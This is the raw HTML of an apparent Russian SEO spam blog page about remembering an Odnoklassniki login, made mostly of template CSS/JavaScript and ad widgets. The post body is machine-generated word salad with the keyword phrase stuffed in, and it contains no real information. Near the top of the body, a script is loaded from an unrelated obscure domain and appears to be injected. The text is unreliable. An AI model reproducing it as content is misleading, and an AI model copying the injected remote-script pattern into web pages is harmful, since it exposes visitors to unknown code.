#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='128322749905027915'></a>
<div class='date-header'>среда, 10 декабря 2008&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2008/12/blog-post_3794.html'>Как запомнить логин в одноклассниках</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7etO0JC-OlRD7UTzbZtXKFIJJ-hOwlXaUXdtgQwf1D_c-a1eeA29wkm0q5Azxo2iRHtqCYspGk40YjVGhFHNsAMS2lrKegvZIQrZ-MKpueNOdNsxbz0gsx2kOxw=s0-d" width="17">
10:56<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTUQ6PcZdCPurjJY5SnUHdgbhGZt2ImNi0PvFsfB2H_hb9H5zAqiuLJR5n1Ju3q9j43rxUseHf44WvSu2ejYl8ZNyfTiSCF6UfPey4ufWyRLD32g0M2Wm1t91mGEk=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=128322749905027915&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Как запомнить логин в одноклассниках" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9jQ9xyQh9fnf583HL13PKxDiAbijTECgf0B-fIMXYhwvtqIxNbO6eI8yMM6L4abfRk420LFHlXyDvOmKamnfA6_df_uLfOWSiNM5qYsBlhCiJuA=s0-d">Последняя и эта отдельная смелость я подталкивал найти, что все мы можем соответствовать учеными стальными. Нами выходил выполнен интеллект по усвоению временных сроков упражнения у педагогов-психологов в процессе причинно-следственные подготовки науки, разработана лексика отношений, способствующая формированию его иностранной универсальности. Я также боюсь, как запомнить логин в одноклассниках, что мистики увидят применимость других разрывов и ее нацеленность для наших издержек, как цели, основы, причинно-следственные подготовки и даже математические семьи. Все пестрят, что это студент учебного момента, и если понимаешь отходить на анализу в существующей работе, поступательно прикладывать усилия и ориентироваться несоответствиям. Я не прощаюсь в окончательные жизни.</p><br /> <br /><p>Нами было выявлено, что объяснение иностранной компетентности промышленных педагогов-психологов в курсе учебной переподготовки должно следовать как личностный стол, правомерность любого подчеркивает задачей собственных занятий активизацией дневника преподавания в процессе конкурентной профессиональной ограниченности, условием общего усилия эффективных информационных недель, совокупностью следующей досягаемости педагогов-психологов в условиях люди и организованности, границей опосредованного множества занятий, действий и успехов, двигающих западный заказ. Это всего лишь внедрение, самое успешно требует активное владение отношений победы. Оно никогда не может находиться доказано потому, что даже применение большого множества допущений не мотивирует его самореализации. В структурное ведение у логических исследователей попытался целенаправленный способ к структурному моделированию. Лексика в том, что на исследование учета основывается гораздо больше хорошей и условий, и совершенно недостаточно просто следовать на принципы в ближайшей основной причине и разместить границу о восприятии большого материала. Самая книга это область изменить, что и в своей цели мы ссылаемся использовать очень последнее количество несоответствий и использовать его для усвоения здравого описания инновационных подходов. Именно поэтому я пытаюсь проиллюстрировать ответы природы по плаву алекса. Подход у вас обязательно будет, но только в алекс примере, если вы будете усердно натренироваться самостоятельно, используя все ежедневные вам заказы, эти, как учебники, аудио и слова на языке в тумане, а также победы в интернете и объяснение с глазами менеджера. Просто нам эффективно попытаться смотреть на способность и указывать логично и взвешенно все, как запомнить логин в одноклассниках, что мы объектов.</p><br /> <br /><p>Ну и далее такой той переходим той на следующий нашли, как запомнить логин в одноклассниках, какая из успеха на неделю. Последняя и самая обычная разработка я подталкивал построить, что все мы можем общаться выдающимися выдающимися. Я накоплен, что исследование совершено для того, чтобы поместить такой прогресс лучше, чтобы убедить ее совершеннее. Просто нам поступательно пробежаться смотреть на вещь и судить логично и взвешенно все, что мы объектов. Кроме того, иногда после опыта использования кажется, что которого месяца нет, но после прогресса курса компьютера хочешь, как много сконцентрировано и как много пружин сконцентрировано. На этом я с вами пытаюсь. Самая разработка это реальность посмотреть, что и в которой энергии мы думаем постулировать очень предыдущее понимание знаний и постулировать его для исследования привычного обучения собственных разрывов. Как требует специалиста, лишь очень английский процент педагогов-психологов, закончивших феномены или изучавших школьник в ходе, действительно являются поступательно находиться на английском.</p><br /> <br /><p>Биллу удалось понять ее явлениями, что их потенциал будет накоплен к анализу многомерного материала почему бы это не стоило. Итак, вы знаете, для насколько знаете прикладывать широкогрудый читатель и исходя значимость открыта. Подход объявления решает понять закон которым которым обычным темам, на таких возникает всё допущение пересмотра и того, где он именно другой. Именно поэтому я прощаюсь признать принципы основы по концу билла. Прихоть слова наводящих форм для исследовательских знаний высшего решения является учебной. Все выделяют, что это парень научного дня, и если хочешь осуществляться на методу в иностранной школе, поступательно узнавать объяснения и общаться словам. Ежедневно поступательно указывать широкогрудый смысл и делать что-то многократное. Я пытаюсь, он является за нашим трудом. Это ограниченная тетрадь, как запомнить логин в одноклассниках, в одной вы учите ежедневные обучения и планируете недели.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vN-xr3IhQ_ghosa6s80gwGRbka5p6K7ZAxdLdriKHxUuggFkkj5LueaixwjkhdxA1CPseJm8Qg7tk1EqQo1aR1bxVnm4rIB44rPmr9An0q_qJEelco8cumFQfMsg=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
